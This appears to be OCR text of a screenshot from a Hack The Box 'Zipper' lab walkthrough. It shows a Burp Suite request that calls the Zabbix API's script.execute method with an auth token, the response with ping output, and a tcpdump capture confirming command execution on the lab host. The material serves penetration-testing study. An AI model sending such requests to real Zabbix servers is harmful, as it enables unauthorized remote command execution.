 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
2 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.108 ?
Request
Raw Params Headers Hex
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.10.10.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: zbx_sessionid=c6da41616ce481a25450818a51cbc268; PHPSESSID=2s77hnhfj6lh07khvsfg8cvrb8
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json-rpc
11 Content-Length: 138
12
13 {
"jsonrpc":"2.0",
"method":"script.execute",
"id":1,
"auth":"44972cf4b17a4ebffabb9b31faa378f6",
"params":{
"hostid":10106,
"scriptid":5
}
}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Aug 2020 21:08:05 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Methods: POST
7 Access-Control-Max-Age: 1000
8 Content-Length: 344
9 Connection: close
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":{
"response":"success",
"value":"PING 10.10.16.126 (10.10.16.126) 56(84) bytes of data.\n64 bytes from 10.10.16.126: icmp_seq=1 ttl=63 time=296 ms\n\n--- 10.10.16.126 pin
},
"id":1
}
root@Kali: ~/hackthebox/zipper
root@Kali: ~/hackthebox/zipper
root@Kali:~/hackthebox/zipper# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
18:05:25.906449 IP 10.10.10.108 > 10.10.16.126: ICMP echo request, id 3595, seq 1, length 64
18:05:25.906464 IP 10.10.16.126 > 10.10.10.108: ICMP echo reply, id 3595, seq 1, length 64